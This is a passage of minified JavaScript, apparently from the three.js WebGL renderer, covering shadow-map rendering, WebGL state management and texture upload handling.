Ii{constructor(e){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(e)}copy(e){return super.copy(e),this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this}}function $s(e,t,n){let i=new Mr;const r=new wt,a=new wt,s=new Yt,o=new Js({depthPacking:3201}),l=new Zs,c={},h=n.maxTextureSize,A={0:1,1:0,2:2},u=new Ar({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new wt},radius:{value:4}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n\tconst float samples = float( VSM_SAMPLES );\n\tfloat mean = 0.0;\n\tfloat squared_mean = 0.0;\n\tfloat uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );\n\tfloat uvStart = samples <= 1.0 ? 0.0 : - 1.0;\n\tfor ( float i = 0.0; i < samples; i ++ ) {\n\t\tfloat uvOffset = uvStart + i * uvStride;\n\t\t#ifdef HORIZONTAL_PASS\n\t\t\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );\n\t\t\tmean += distribution.x;\n\t\t\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n\t\t#else\n\t\t\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );\n\t\t\tmean += depth;\n\t\t\tsquared_mean += depth * depth;\n\t\t#endif\n\t}\n\tmean = mean / samples;\n\tsquared_mean = squared_mean / samples;\n\tfloat std_dev = sqrt( squared_mean - mean * mean );\n\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"}),d=u.clone();d.defines.HORIZONTAL_PASS=1;const p=new ki;p.setAttribute("position",new Bi(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const f=new rr(p,u),g=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=Z;let m=this.type;function v(n,i){const a=t.update(f);u.defines.VSM_SAMPLES!==n.blurSamples&&(u.defines.VSM_SAMPLES=n.blurSamples,d.defines.VSM_SAMPLES=n.blurSamples,u.needsUpdate=!0,d.needsUpdate=!0),null===n.mapPass&&(n.mapPass=new Kt(r.x,r.y)),u.uniforms.shadow_pass.value=n.map.texture,u.uniforms.resolution.value=n.mapSize,u.uniforms.radius.value=n.radius,e.setRenderTarget(n.mapPass),e.clear(),e.renderBufferDirect(i,null,a,u,f,null),d.uniforms.shadow_pass.value=n.mapPass.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,e.setRenderTarget(n.map),e.clear(),e.renderBufferDirect(i,null,a,d,f,null)}function E(t,n,i,r){let a=null;const s=!0===i.isPointLight?t.customDistanceMaterial:t.customDepthMaterial;if(void 0!==s)a=s;else if(a=!0===i.isPointLight?l:o,e.localClippingEnabled&&!0===n.clipShadows&&Array.isArray(n.clippingPlanes)&&0!==n.clippingPlanes.length||n.displacementMap&&0!==n.displacementScale||n.alphaMap&&n.alphaTest>0||n.map&&n.alphaTest>0){const e=a.uuid,t=n.uuid;let i=c[e];void 0===i&&(i={},c[e]=i);let r=i[t];void 0===r&&(r=a.clone(),i[t]=r,n.addEventListener("dispose",C)),a=r}return a.visible=n.visible,a.wireframe=n.wireframe,a.side=r===ee?null!==n.shadowSide?n.shadowSide:n.side:null!==n.shadowSide?n.shadowSide:A[n.side],a.alphaMap=n.alphaMap,a.alphaTest=n.alphaTest,a.map=n.map,a.clipShadows=n.clipShadows,a.clippingPlanes=n.clippingPlanes,a.clipIntersection=n.clipIntersection,a.displacementMap=n.displacementMap,a.displacementScale=n.displacementScale,a.displacementBias=n.displacementBias,a.wireframeLinewidth=n.wireframeLinewidth,a.linewidth=n.linewidth,!0===i.isPointLight&&!0===a.isMeshDistanceMaterial&&(e.properties.get(a).light=i),a}function b(n,r,a,s,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&o===ee)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse,n.matrixWorld);const i=t.update(n),l=n.material;if(Array.isArray(l)){const t=i.groups;for(let c=0,h=t.length;c<h;c++){const h=t[c],A=l[h.materialIndex];if(A&&A.visible){const t=E(n,A,s,o);n.onBeforeShadow(e,n,r,a,i,t,h),e.renderBufferDirect(a,null,i,t,n,h),n.onAfterShadow(e,n,r,a,i,t,h)}}}else if(l.visible){const t=E(n,l,s,o);n.onBeforeShadow(e,n,r,a,i,t,null),e.renderBufferDirect(a,null,i,t,n,null),n.onAfterShadow(e,n,r,a,i,t,null)}}const l=n.children;for(let e=0,t=l.length;e<t;e++)b(l[e],r,a,s,o)}function C(e){e.target.removeEventListener("dispose",C);for(const t in c){const n=c[t],i=e.target.uuid;i in n&&(n[i].dispose(),delete n[i])}}this.render=function(t,n,o){if(!1===g.enabled)return;if(!1===g.autoUpdate&&!1===g.needsUpdate)return;if(0===t.length)return;const l=e.getRenderTarget(),c=e.getActiveCubeFace(),A=e.getActiveMipmapLevel(),u=e.state;u.setBlending(0),u.buffers.color.setClear(1,1,1,1),u.buffers.depth.setTest(!0),u.setScissorTest(!1);const d=m!==ee&&this.type===ee,p=m===ee&&this.type!==ee;for(let l=0,c=t.length;l<c;l++){const c=t[l],A=c.shadow;if(void 0===A){console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");continue}if(!1===A.autoUpdate&&!1===A.needsUpdate)continue;r.copy(A.mapSize);const f=A.getFrameExtents();if(r.multiply(f),a.copy(A.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(a.x=Math.floor(h/f.x),r.x=a.x*f.x,A.mapSize.x=a.x),r.y>h&&(a.y=Math.floor(h/f.y),r.y=a.y*f.y,A.mapSize.y=a.y)),null===A.map||!0===d||!0===p){const e=this.type!==ee?{minFilter:_e,magFilter:_e}:{};null!==A.map&&A.map.dispose(),A.map=new Kt(r.x,r.y,e),A.map.texture.name=c.name+".shadowMap",A.camera.updateProjectionMatrix()}e.setRenderTarget(A.map),e.clear();const g=A.getViewportCount();for(let e=0;e<g;e++){const t=A.getViewport(e);s.set(a.x*t.x,a.y*t.y,a.x*t.z,a.y*t.w),u.viewport(s),A.updateMatrices(c,e),i=A.getFrustum(),b(n,o,A.camera,c,this.type)}!0!==A.isPointLightShadow&&this.type===ee&&v(A,o),A.needsUpdate=!1}m=this.type,g.needsUpdate=!1,e.setRenderTarget(l,c,A)}}function eo(e){const t=new function(){let t=!1;const n=new Yt;let i=null;const r=new Yt(0,0,0,0);return{setMask:function(n){i===n||t||(e.colorMask(n,n,n,n),i=n)},setLocked:function(e){t=e},setClear:function(t,i,a,s,o){!0===o&&(t*=s,i*=s,a*=s),n.set(t,i,a,s),!1===r.equals(n)&&(e.clearColor(t,i,a,s),r.copy(n))},reset:function(){t=!1,i=null,r.set(-1,0,0,0)}}},n=new function(){let t=!1,n=null,i=null,r=null;return{setTest:function(t){t?O(e.DEPTH_TEST):k(e.DEPTH_TEST)},setMask:function(i){n===i||t||(e.depthMask(i),n=i)},setFunc:function(t){if(i!==t){switch(t){case 0:e.depthFunc(e.NEVER);break;case 1:e.depthFunc(e.ALWAYS);break;case 2:e.depthFunc(e.LESS);break;case 3:default:e.depthFunc(e.LEQUAL);break;case 4:e.depthFunc(e.EQUAL);break;case 5:e.depthFunc(e.GEQUAL);break;case 6:e.depthFunc(e.GREATER);break;case 7:e.depthFunc(e.NOTEQUAL)}i=t}},setLocked:function(e){t=e},setClear:function(t){r!==t&&(e.clearDepth(t),r=t)},reset:function(){t=!1,n=null,i=null,r=null}}},i=new function(){let t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null;return{setTest:function(n){t||(n?O(e.STENCIL_TEST):k(e.STENCIL_TEST))},setMask:function(i){n===i||t||(e.stencilMask(i),n=i)},setFunc:function(t,n,s){i===t&&r===n&&a===s||(e.stencilFunc(t,n,s),i=t,r=n,a=s)},setOp:function(t,n,i){s===t&&o===n&&l===i||(e.stencilOp(t,n,i),s=t,o=n,l=i)},setLocked:function(e){t=e},setClear:function(t){c!==t&&(e.clearStencil(t),c=t)},reset:function(){t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null}}},r=new WeakMap,a=new WeakMap;let s={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null;const M=e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS);let S=!1,B=0;const T=e.getParameter(e.VERSION);-1!==T.indexOf("WebGL")?(B=parseFloat(/^WebGL (\d)/.exec(T)[1]),S=B>=1):-1!==T.indexOf("OpenGL ES")&&(B=parseFloat(/^OpenGL ES (\d)/.exec(T)[1]),S=B>=2);let R=null,D={};const Q=e.getParameter(e.SCISSOR_BOX),U=e.getParameter(e.VIEWPORT),L=(new Yt).fromArray(Q),P=(new Yt).fromArray(U);function N(t,n,i,r){const a=new Uint8Array(4),s=e.createTexture();e.bindTexture(t,s),e.texParameteri(t,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(t,e.TEXTURE_MAG_FILTER,e.NEAREST);for(let s=0;s<i;s++)t===e.TEXTURE_3D||t===e.TEXTURE_2D_ARRAY?e.texImage3D(n,0,e.RGBA,1,1,r,0,e.RGBA,e.UNSIGNED_BYTE,a):e.texImage2D(n+s,0,e.RGBA,1,1,0,e.RGBA,e.UNSIGNED_BYTE,a);return s}const F={};function O(t){!0!==s[t]&&(e.enable(t),s[t]=!0)}function k(t){!1!==s[t]&&(e.disable(t),s[t]=!1)}F[e.TEXTURE_2D]=N(e.TEXTURE_2D,e.TEXTURE_2D,1),F[e.TEXTURE_CUBE_MAP]=N(e.TEXTURE_CUBE_MAP,e.TEXTURE_CUBE_MAP_POSITIVE_X,6),F[e.TEXTURE_2D_ARRAY]=N(e.TEXTURE_2D_ARRAY,e.TEXTURE_2D_ARRAY,1,1),F[e.TEXTURE_3D]=N(e.TEXTURE_3D,e.TEXTURE_3D,1,1),t.setClear(0,0,0,1),n.setClear(1),i.setClear(0),O(e.DEPTH_TEST),n.setFunc(3),V(!1),W(1),O(e.CULL_FACE),z(0);const G={[te]:e.FUNC_ADD,101:e.FUNC_SUBTRACT,102:e.FUNC_REVERSE_SUBTRACT};G[103]=e.MIN,G[104]=e.MAX;const H={200:e.ZERO,201:e.ONE,202:e.SRC_COLOR,204:e.SRC_ALPHA,210:e.SRC_ALPHA_SATURATE,208:e.DST_COLOR,206:e.DST_ALPHA,203:e.ONE_MINUS_SRC_COLOR,205:e.ONE_MINUS_SRC_ALPHA,209:e.ONE_MINUS_DST_COLOR,207:e.ONE_MINUS_DST_ALPHA,211:e.CONSTANT_COLOR,212:e.ONE_MINUS_CONSTANT_COLOR,213:e.CONSTANT_ALPHA,214:e.ONE_MINUS_CONSTANT_ALPHA};function z(t,n,i,r,a,s,o,l,c,h){if(0!==t){if(!1===A&&(O(e.BLEND),A=!0),5===t)a=a||n,s=s||i,o=o||r,n===d&&a===g||(e.blendEquationSeparate(G[n],G[a]),d=n,g=a),i===p&&r===f&&s===m&&o===v||(e.blendFuncSeparate(H[i],H[r],H[s],H[o]),p=i,f=r,m=s,v=o),!1!==l.equals(E)&&c===b||(e.blendColor(l.r,l.g,l.b,c),E.copy(l),b=c),u=t,C=!1;else if(t!==u||h!==C){if(d===te&&g===te||(e.blendEquation(e.FUNC_ADD),d=te,g=te),h)switch(t){case 1:e.blendFuncSeparate(e.ONE,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.ONE,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFuncSeparate(e.ZERO,e.SRC_COLOR,e.ZERO,e.SRC_ALPHA);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}else switch(t){case 1:e.blendFuncSeparate(e.SRC_ALPHA,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.SRC_ALPHA,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFunc(e.ZERO,e.SRC_COLOR);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}p=null,f=null,m=null,v=null,E.set(0,0,0),b=0,u=t,C=h}}else!0===A&&(k(e.BLEND),A=!1)}function V(t){_!==t&&(t?e.frontFace(e.CW):e.frontFace(e.CCW),_=t)}function W(t){0!==t?(O(e.CULL_FACE),t!==I&&(1===t?e.cullFace(e.BACK):2===t?e.cullFace(e.FRONT):e.cullFace(e.FRONT_AND_BACK))):k(e.CULL_FACE),I=t}function q(t,n,i){t?(O(e.POLYGON_OFFSET_FILL),y===n&&w===i||(e.polygonOffset(n,i),y=n,w=i)):k(e.POLYGON_OFFSET_FILL)}return{buffers:{color:t,depth:n,stencil:i},enable:O,disable:k,bindFramebuffer:function(t,n){return o[t]!==n&&(e.bindFramebuffer(t,n),o[t]=n,t===e.DRAW_FRAMEBUFFER&&(o[e.FRAMEBUFFER]=n),t===e.FRAMEBUFFER&&(o[e.DRAW_FRAMEBUFFER]=n),!0)},drawBuffers:function(t,n){let i=c,r=!1;if(t){i=l.get(n),void 0===i&&(i=[],l.set(n,i));const a=t.textures;if(i.length!==a.length||i[0]!==e.COLOR_ATTACHMENT0){for(let t=0,n=a.length;t<n;t++)i[t]=e.COLOR_ATTACHMENT0+t;i.length=a.length,r=!0}}else i[0]!==e.BACK&&(i[0]=e.BACK,r=!0);r&&e.drawBuffers(i)},useProgram:function(t){return h!==t&&(e.useProgram(t),h=t,!0)},setBlending:z,setMaterial:function(r,a){2===r.side?k(e.CULL_FACE):O(e.CULL_FACE);let s=1===r.side;a&&(s=!s),V(s),1===r.blending&&!1===r.transparent?z(0):z(r.blending,r.blendEquation,r.blendSrc,r.blendDst,r.blendEquationAlpha,r.blendSrcAlpha,r.blendDstAlpha,r.blendColor,r.blendAlpha,r.premultipliedAlpha),n.setFunc(r.depthFunc),n.setTest(r.depthTest),n.setMask(r.depthWrite),t.setMask(r.colorWrite);const o=r.stencilWrite;i.setTest(o),o&&(i.setMask(r.stencilWriteMask),i.setFunc(r.stencilFunc,r.stencilRef,r.stencilFuncMask),i.setOp(r.stencilFail,r.stencilZFail,r.stencilZPass)),q(r.polygonOffset,r.polygonOffsetFactor,r.polygonOffsetUnits),!0===r.alphaToCoverage?O(e.SAMPLE_ALPHA_TO_COVERAGE):k(e.SAMPLE_ALPHA_TO_COVERAGE)},setFlipSided:V,setCullFace:W,setLineWidth:function(t){t!==x&&(S&&e.lineWidth(t),x=t)},setPolygonOffset:q,setScissorTest:function(t){t?O(e.SCISSOR_TEST):k(e.SCISSOR_TEST)},activeTexture:function(t){void 0===t&&(t=e.TEXTURE0+M-1),R!==t&&(e.activeTexture(t),R=t)},bindTexture:function(t,n,i){void 0===i&&(i=null===R?e.TEXTURE0+M-1:R);let r=D[i];void 0===r&&(r={type:void 0,texture:void 0},D[i]=r),r.type===t&&r.texture===n||(R!==i&&(e.activeTexture(i),R=i),e.bindTexture(t,n||F[t]),r.type=t,r.texture=n)},unbindTexture:function(){const t=D[R];void 0!==t&&void 0!==t.type&&(e.bindTexture(t.type,null),t.type=void 0,t.texture=void 0)},compressedTexImage2D:function(){try{e.compressedTexImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexImage3D:function(){try{e.compressedTexImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{e.texImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{e.texImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},updateUBOMapping:function(t,n){let i=a.get(n);void 0===i&&(i=new WeakMap,a.set(n,i));let r=i.get(t);void 0===r&&(r=e.getUniformBlockIndex(n,t.name),i.set(t,r))},uniformBlockBinding:function(t,n){const i=a.get(n).get(t);r.get(n)!==i&&(e.uniformBlockBinding(n,i,t.__bindingPointIndex),r.set(n,i))},texStorage2D:function(){try{e.texStorage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texStorage3D:function(){try{e.texStorage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage2D:function(){try{e.texSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage3D:function(){try{e.texSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage2D:function(){try{e.compressedTexSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage3D:function(){try{e.compressedTexSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(t){!1===L.equals(t)&&(e.scissor(t.x,t.y,t.z,t.w),L.copy(t))},viewport:function(t){!1===P.equals(t)&&(e.viewport(t.x,t.y,t.z,t.w),P.copy(t))},reset:function(){e.disable(e.BLEND),e.disable(e.CULL_FACE),e.disable(e.DEPTH_TEST),e.disable(e.POLYGON_OFFSET_FILL),e.disable(e.SCISSOR_TEST),e.disable(e.STENCIL_TEST),e.disable(e.SAMPLE_ALPHA_TO_COVERAGE),e.blendEquation(e.FUNC_ADD),e.blendFunc(e.ONE,e.ZERO),e.blendFuncSeparate(e.ONE,e.ZERO,e.ONE,e.ZERO),e.blendColor(0,0,0,0),e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.depthMask(!0),e.depthFunc(e.LESS),e.clearDepth(1),e.stencilMask(4294967295),e.stencilFunc(e.ALWAYS,0,4294967295),e.stencilOp(e.KEEP,e.KEEP,e.KEEP),e.clearStencil(0),e.cullFace(e.BACK),e.frontFace(e.CCW),e.polygonOffset(0,0),e.activeTexture(e.TEXTURE0),e.bindFramebuffer(e.FRAMEBUFFER,null),e.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),e.bindFramebuffer(e.READ_FRAMEBUFFER,null),e.useProgram(null),e.lineWidth(1),e.scissor(0,0,e.canvas.width,e.canvas.height),e.viewport(0,0,e.canvas.width,e.canvas.height),s={},R=null,D={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null,L.set(0,0,e.canvas.width,e.canvas.height),P.set(0,0,e.canvas.width,e.canvas.height),t.reset(),n.reset(),i.reset()}}}function to(e,t,n,i,r,a,s){const o=t.has("WEBGL_multisampled_render_to_texture")?t.get("WEBGL_multisampled_render_to_texture"):null,l="undefined"!=typeof navigator&&/OculusBrowser/g.test(navigator.userAgent),c=new wt,h=new WeakMap;let A;const u=new WeakMap;let d=!1;try{d="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}function p(e,t){return d?new OffscreenCanvas(e,t):Tt("canvas")}function f(e,t,n){let i=1;const r=k(e);if((r.width>n||r.height>n)&&(i=n/Math.max(r.width,r.height)),i<1){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap||"undefined"!=typeof VideoFrame&&e instanceof VideoFrame){const n=Math.floor(i*r.width),a=Math.floor(i*r.height);void 0===A&&(A=p(n,a));const s=t?p(n,a):A;return s.width=n,s.height=a,s.getContext("2d").drawImage(e,0,0,n,a),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+r.width+"x"+r.height+") to ("+n+"x"+a+")."),s}return"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+r.width+"x"+r.height+")."),e}return e}function g(e){return e.generateMipmaps&&e.minFilter!==_e&&e.minFilter!==xe}function m(t){e.generateMipmap(t)}function v(n,i,r,a,s=!1){if(null!==n){if(void 0!==e[n])return e[n];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+n+"'")}let o=i;if(i===e.RED&&(r===e.FLOAT&&(o=e.R32F),r===e.HALF_FLOAT&&(o=e.R16F),r===e.UNSIGNED_BYTE&&(o=e.R8)),i===e.RED_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.R8UI),r===e.UNSIGNED_SHORT&&(o=e.R16UI),r===e.UNSIGNED_INT&&(o=e.R32UI),r===e.BYTE&&(o=e.R8I),r===e.SHORT&&(o=e.R16I),r===e.INT&&(o=e.R32I)),i===e.RG&&(r===e.FLOAT&&(o=e.RG32F),r===e.HALF_FLOAT&&(o=e.RG16F),r===e.UNSIGNED_BYTE&&(o=e.RG8)),i===e.RG_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.RG8UI),r===e.UNSIGNED_SHORT&&(o=e.RG16UI),r===e.UNSIGNED_INT&&(o=e.RG32UI),r===e.BYTE&&(o=e.RG8I),r===e.SHORT&&(o=e.RG16I),r===e.INT&&(o=e.RG32I)),i===e.RGB&&r===e.UNSIGNED_INT_5_9_9_9_REV&&(o=e.RGB9_E5),i===e.RGBA){const t=s?rt:Ft.getTransfer(a);r===e.FLOAT&&(o=e.RGBA32F),r===e.HALF_FLOAT&&(o=e.RGBA16F),r===e.UNSIGNED_BYTE&&(o=t===at?e.SRGB8_ALPHA8:e.RGBA8),r===e.UNSIGNED_SHORT_4_4_4_4&&(o=e.RGBA4),r===e.UNSIGNED_SHORT_5_5_5_1&&(o=e.RGB5_A1)}return o!==e.R16F&&o!==e.R32F&&o!==e.RG16F&&o!==e.RG32F&&o!==e.RGBA16F&&o!==e.RGBA32F||t.get("EXT_color_buffer_float"),o}function E(t,n){let i;return t?null===n||n===Be||n===De?i=e.DEPTH24_STENCIL8:n===Te?i=e.DEPTH32F_STENCIL8:n===Se&&(i=e.DEPTH24_STENCIL8,console.warn("DepthTexture: 16 bit depth attachment is not supported with stencil. Using 24-bit attachment.")):null===n||n===Be||n===De?i=e.DEPTH_COMPONENT24:n===Te?i=e.DEPTH_COMPONENT32F:n===Se&&(i=e.DEPTH_COMPONENT16),i}function b(e,t){return!0===g(e)||e.isFramebufferTexture&&e.minFilter!==_e&&e.minFilter!==xe?Math.log2(Math.max(t.width,t.height))+1:void 0!==e.mipmaps&&e.mipmaps.length>0?e.mipmaps.length:e.isCompressedTexture&&Array.isArray(e.image)?t.mipmaps.length:1}function C(e){const t=e.target;t.removeEventListener("dispose",C),function(e){const t=i.get(e);if(void 0===t.__webglInit)return;const n=e.source,r=u.get(n);if(r){const i=r[t.__cacheKey];i.usedTimes--,0===i.usedTimes&&I(e),0===Object.keys(r).length&&u.delete(n)}i.remove(e)}(t),t.isVideoTexture&&h.delete(t)}function _(t){const n=t.target;n.removeEventListener("dispose",_),function(t){const n=i.get(t);if(t.depthTexture&&t.depthTexture.dispose(),t.isWebGLCubeRenderTarget)for(let t=0;t<6;t++){if(Array.isArray(n.__webglFramebuffer[t]))for(let i=0;i<n.__webglFramebuffer[t].length;i++)e.deleteFramebuffer(n.__webglFramebuffer[t][i]);else e.deleteFramebuffer(n.__webglFramebuffer[t]);n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer[t])}else{if(Array.isArray(n.__webglFramebuffer))for(let t=0;t<n.__webglFramebuffer.length;t++)e.deleteFramebuffer(n.__webglFramebuffer[t]);else e.deleteFramebuffer(n.__webglFramebuffer);if(n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer),n.__webglMultisampledFramebuffer&&e.deleteFramebuffer(n.__webglMultisampledFramebuffer),n.__webglColorRenderbuffer)for(let t=0;t<n.__webglColorRenderbuffer.length;t++)n.__webglColorRenderbuffer[t]&&e.deleteRenderbuffer(n.__webglColorRenderbuffer[t]);n.__webglDepthRenderbuffer&&e.deleteRenderbuffer(n.__webglDepthRenderbuffer)}const r=t.textures;for(let t=0,n=r.length;t<n;t++){const n=i.get(r[t]);n.__webglTexture&&(e.deleteTexture(n.__webglTexture),s.memory.textures--),i.remove(r[t])}i.remove(t)}(n)}function I(t){const n=i.get(t);e.deleteTexture(n.__webglTexture);const r=t.source;delete u.get(r)[n.__cacheKey],s.memory.textures--}let x=0;function y(t,r){const a=i.get(t);if(t.isVideoTexture&&function(e){const t=s.render.frame;h.get(e)!==t&&(h.set(e,t),e.update())}(t),!1===t.isRenderTargetTexture&&t.version>0&&a.__version!==t.version){const e=t.image;if(null===e)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else{if(!1!==e.complete)return void R(a,t,r);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}n.bindTexture(e.TEXTURE_2D,a.__webglTexture,e.TEXTURE0+r)}const w={[Ee]:e.REPEAT,[be]:e.CLAMP_TO_EDGE,[Ce]:e.MIRRORED_REPEAT},M={[_e]:e.NEAREST,1004:e.NEAREST_MIPMAP_NEAREST,[Ie]:e.NEAREST_MIPMAP_LINEAR,[xe]:e.LINEAR,[ye]:e.LINEAR_MIPMAP_NEAREST,[we]:e.LINEAR_MIPMAP_LINEAR},S={512:e.NEVER,519:e.ALWAYS,513:e.LESS,515:e.LEQUAL,514:e.EQUAL,518:e.GEQUAL,516:e.GREATER,517:e.NOTEQUAL};function B(n,a){if(a.type!==Te||!1!==t.has("OES_texture_float_linear")||a.magFilter!==xe&&a.magFilter!==ye&&a.magFilter!==Ie&&a.magFilter!==we&&a.minFilter!==xe&&a.minFilter!==ye&&a.minFilter!==Ie&&a.minFilter!==we||console.warn("THREE.WebGLRenderer: Unable to use linear filtering with floating point textures. OES_texture_float_linear not supported on this device."),e.texParameteri(n,e.TEXTURE_WRAP_S,w[a.wrapS]),e.texParameteri(n,e.TEXTURE_WRAP_T,w[a.wrapT]),n!==e.TEXTURE_3D&&n!==e.TEXTURE_2D_ARRAY||e.texParameteri(n,e.TEXTURE_WRAP_R,w[a.wrapR]),e.texParameteri(n,e.TEXTURE_MAG_FILTER,M[a.magFilter]),e.texParameteri(n,e.TEXTURE_MIN_FILTER,M[a.minFilter]),a.compareFunction&&(e.texParameteri(n,e.TEXTURE_COMPARE_MODE,e.COMPARE_REF_TO_TEXTURE),e.texParameteri(n,e.TEXTURE_COMPARE_FUNC,S[a.compareFunction])),!0===t.has("EXT_texture_filter_anisotropic")){if(a.magFilter===_e)return;if(a.minFilter!==Ie&&a.minFilter!==we)return;if(a.type===Te&&!1===t.has("OES_texture_float_linear"))return;if(a.anisotropy>1||i.get(a).__currentAnisotropy){const s=t.get("EXT_texture_filter_anisotropic");e.texParameterf(n,s.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(a.anisotropy,r.getMaxAnisotropy())),i.get(a).__currentAnisotropy=a.anisotropy}}}function T(t,n){let i=!1;void 0===t.__webglInit&&(t.__webglInit=!0,n.addEventListener("dispose",C));const r=n.source;let a=u.get(r);void 0===a&&(a={},u.set(r,a));const o=function(e){const t=[];return t.push(e.wrapS),t.push(e.wrapT),t.push(e.wrapR||0),t.push(e.magFilter),t.push(e.minFilter),t.push(e.anisotropy),t.push(e.internalFormat),t.push(e.format),t.push(e.type),t.push(e.generateMipmaps),t.push(e.premultiplyAlpha),t.push(e.flipY),t.push(e.unpackAlignment),t.push(e.colorSpace),t.join()}(n);if(o!==t.__cacheKey){void 0===a[o]&&(a[o]={texture:e.createTexture(),usedTimes:0},s.memory.textures++,i=!0),a[o].usedTimes++;const r=a[t.__cacheKey];void 0!==r&&(a[t.__cacheKey].usedTimes--,0===r.usedTimes&&I(n)),t.__cacheKey=o,t.__webglTexture=a[o].texture}return i}function R(t,s,o){let l=e.TEXTURE_2D;(s.isDataArrayTexture||s.isCompressedArrayTexture)&&(l=e.TEXTURE_2D_ARRAY),s.isData3DTexture&&(l=e.TEXTURE_3D);const c=T(t,s),h=s.source;n.bindTexture(l,t.__webglTexture,e.TEXTURE0+o);const A=i.get(h);if(h.version!==A.__version||!0===c){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),u=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,u);let d=f(s.image,!1,r.maxTextureSize);d=O(s,d);const p=a.convert(s.format,s.colorSpace),C=a.convert(s.type);let _,I=v(s.internalFormat,p,C,s.colorSpace,s.isVideoTexture);B(l,s);const x=s.mipmaps,y=!0!==s.isVideoTexture,w=void 0===A.__version||!0===c,M=h.dataReady,S=b(s,d);if(s.isDepthTexture)I=E(s.format===Le,s.type),w&&(y?n.texStorage2D(e.TEXTURE_2D,1,I,d.width,d.height):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,null));else 